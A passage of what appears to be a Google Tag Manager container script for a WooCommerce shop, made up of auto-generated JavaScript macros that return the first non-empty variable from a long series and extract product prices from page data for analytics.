ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } 